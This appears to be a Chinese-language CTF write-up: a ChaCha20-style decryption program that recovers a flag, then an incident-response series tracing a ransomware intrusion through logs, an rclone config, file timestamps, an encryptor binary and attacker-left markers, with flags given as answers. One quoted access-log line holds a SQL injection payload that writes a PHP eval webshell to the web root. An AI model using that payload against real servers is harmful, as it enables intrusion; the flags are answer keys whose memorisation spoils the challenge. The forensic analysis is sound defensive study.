又是第二
我要打十把!拿下pad
可疑文件
exp
#include <stdio.h>
#include <stdint.h>
#include <string.h>
uint32_t little_endian_to_uint32(const unsigned char* b) {
return (uint32_t)b[0] | ((uint32_t)b[1] << 8) | ((uint32_t)b[2] << 16) | ((uint32_t)b[3] << 24);
}
void uint32_to_little_endian(uint32_t v, unsigned char* b) {
b[0] = v & 0xff;
b[1] = (v >> 8) & 0xff;
b[2] = (v >> 16) & 0xff;
b[3] = (v >> 24) & 0xff;
}
void quarter_round(uint32_t* a, uint32_t* b, uint32_t* c, uint32_t* d) {
*a += *b; *d ^= *a; *d = (*d << 16) | (*d >> (32 - 16));
*c += *d; *b ^= *c; *b = (*b << 12) | (*b >> (32 - 12));
*a += *b; *d ^= *a; *d = (*d << 8) | (*d >> (32 - 8));
*c += *d; *b ^= *c; *b = (*b << 7) | (*b >> (32 - 7));
}
void chacha20_block(uint32_t* state, unsigned char* block) {
uint32_t working_state[16];
memcpy(working_state, state, sizeof(uint32_t) * 16);
for (int i = 0; i < 10; i++) {
quarter_round(&working_state[0], &working_state[4], &working_state[8], &working_state[12]);
quarter_round(&working_state[1], &working_state[5], &working_state[9], &working_state[13]);
quarter_round(&working_state[2], &working_state[6], &working_state[10], &working_state[14]);
quarter_round(&working_state[3], &working_state[7], &working_state[11], &working_state[15]);
quarter_round(&working_state[0], &working_state[5], &working_state[10], &working_state[15]);
quarter_round(&working_state[1], &working_state[6], &working_state[11], &working_state[12]);
quarter_round(&working_state[2], &working_state[7], &working_state[8], &working_state[13]);
quarter_round(&working_state[3], &working_state[4], &working_state[9], &working_state[14]);
}
for (int i = 0; i < 16; i++) {
uint32_to_little_endian((working_state[i] + state[i]), block + i * 4);
}
state[12]++;
}
void decrypt(const unsigned char* ciphertext, int cipher_len, const char* key, unsigned char* plaintext) {
uint32_t state[16];
const uint32_t constants[4] = { 0x61707865, 0x3320646e, 0x79622d32, 0x6b206574 };
unsigned char key_bytes[32] = { 0 };
unsigned char nonce[12] = { 0 }; // all 0 nonce
unsigned char keystream[64];
int keystream_index = 0;
int key_len = strlen(key);
memcpy(key_bytes, key, key_len > 32 ? 32 : key_len);
// Initialize state
state[0] = constants[0];
state[1] = constants[1];
state[2] = constants[2];
state[3] = constants[3];
for (int i = 0; i < 8; i++) {
state[4 + i] = little_endian_to_uint32(key_bytes + i * 4);
}
state[12] = 0; // counter
for (int i = 0; i < 3; i++) {
state[13 + i] = little_endian_to_uint32(nonce + i * 4);
}
for (int i = 0; i < cipher_len; i++) {
if (keystream_index == 0 || keystream_index >= 64) {
chacha20_block(state, keystream);
keystream_index = 0;
}
plaintext[i] = ((ciphertext[i] - 1) & 0xFF) ^ keystream[keystream_index++];
}
}
int main() {
unsigned char ciphertext[] = {
0x12, 0x1D, 0x58, 0x7A, 0x7F, 0x60, 0xFE, 0x96, 0x74, 0xD6, 0x7B, 0x56, 0x67, 0xCE, 0x72, 0x3F,
0xF2, 0xD2, 0xCE, 0x47, 0x19, 0x59, 0x9B, 0x09, 0x42, 0x07, 0x2C, 0x55, 0xB7, 0x44, 0x10, 0xDE,
0x46, 0xE5, 0x38, 0xB7, 0x74, 0x95, 0x78, 0x42, 0x95, 0xBD, 0x7D, 0xB5, 0x64, 0x55, 0xCD, 0x52,
0x8D, 0xD2, 0x69, 0xC6, 0x10, 0x5F, 0x82, 0x29, 0x29, 0x9D, 0x30, 0xF6, 0xB4
};
int cipher_len = sizeof(ciphertext);
unsigned char plaintext[128] = { 0 }; // 足够大
const char* key = "qewuri";
decrypt(ciphertext, cipher_len, key, plaintext);
printf("%s\n", plaintext);
return 0;
}
flag{sierting_666_fpdsajf[psdfljnwqrlqwhperhqwoeiurhqweourhp}

应急行动-1
你是一名网络安全工程师。早上10点,客户说自己被勒索了,十万火急
你需要:6 小时内查明攻击路径,对系统安全加固,提交最终的报告。
刻不容缓,请开始你的溯源任务吧!来到现场后,通过上机初步检查,细心的你发现了一些线索,请分析一下攻击者IP 地址和入侵时间。
flag{IP DD/MM/YYYY}
分析web日志C:\Program Files (x86)\RealFriend\Rap Server\Logs\access.log,发现sql注入写入webshell
192.168.56.128 - - [21/Apr/2025:18:08:51 +0800] "GET /AgentBoard.XGI?user=-1%27+union+select+1%2C%27%3c%3fphp+eval%28%24_POST%5b%22cmd%22%5d%29%3b%3f%3e%27+into+outfile+%22C%3A%5C%5CProgram%5C+Files%5C+%5C%28x86%5C%29%5C%5CRealFriend%5C%5CRap%5C+Server%5C%5CWebRoot%5C%5Cpdyfzr7k.php%22+--+-&cmd=UserLogin HTTP/1.1" 200 416
flag{192.168.56.128 21/04/2025}

应急行动-2
在溯源的过程中,现场的运维告诉你,服务器不知道为什么多了个浏览器,并且这段时间服务器的流量有些异常,你决定一探究竟找找攻击者做了什么,配置了什么东西?
格式:flag{一大串字母}
edge浏览器下载了rclone
在rclone配置文件中

flag{oisienfpqwlmdouydrsbhuisjAUGEDW}
应急行动-3
现场的运维说软件的某个跳转地址被恶意的修改了,但是却不知道啥时候被修改的,请你找到文件(C:\Program Files (x86)\RealFriend\Rap Server\WebRoot\casweb\Home\View\Index\index.html ) 最后被动手脚的时间
格式:flag{YYYY-MM-DD HH:MM:SS}分数
26s创建,28s改名

flag{2025-04-21 23:39:26}
应急行动-5
题目描述
轻轻松松的加固后,你需要写一份溯源分析报告,但是缺少了加密电脑文件的凶手(某加密程序),这份报告客户是不会感到满意的,请你想方法让客户认可这份报告吧
flag格式为:flag{名称}
公共用户下

flag{Encryptor123.exe}
应急行动-4
一顿分析后,你决定掏出你的Windows安全加固手册对服务器做一次全面的排查,果然你发现了攻击者漏出的鸡脚(四只)
flag格式为:flag{part1+part2+part3+part4}
没做出来,找不到最后一个

Recent查看删除的lnk指向

找到指向的ps1文件,flag1{zheshi}

修改账户名了,admini改为Admin

flag{ni}

flag2{yige}

第四个flag本来以为是在被勒索加密的文件中,没想到啊没想到
官方给的解法是恢复快照,任务管理器找到异常Svchost.exe,然后查看其属性
实际上在vmtools传输的接口中,是可以找到传输该文件的痕迹的

同时,该描述并非如常见的文件元数据,即NTFS 文件系统扩展属性,不属于文件本身的数据
